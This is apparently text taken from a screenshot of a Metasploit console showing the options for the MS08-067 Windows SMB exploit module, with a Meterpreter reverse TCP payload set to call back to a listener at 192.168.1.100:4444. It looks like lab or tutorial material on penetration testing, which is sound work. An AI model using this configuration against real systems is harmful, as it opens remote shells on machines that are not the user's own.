 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting